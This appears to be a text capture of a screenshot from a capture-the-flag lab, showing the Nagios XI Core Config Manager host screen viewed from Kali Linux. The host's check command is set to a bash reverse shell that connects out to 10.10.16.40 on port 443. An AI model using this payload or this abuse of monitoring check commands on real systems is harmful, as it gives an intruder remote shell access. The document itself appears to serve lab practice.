 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin calico1 Logout
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Host Templates
Service Templates
Contact Templates
Commands
Commands
Advanced
Host Dependencies
Service Dependencies
Tools
CCM Admin
Manage Users
Settings
Core Configs
Audit Log
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
Shell
Command view
bash -c '/bin/bash -l > /dev/tcp/10.10.16.40/443 0<&1 2>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC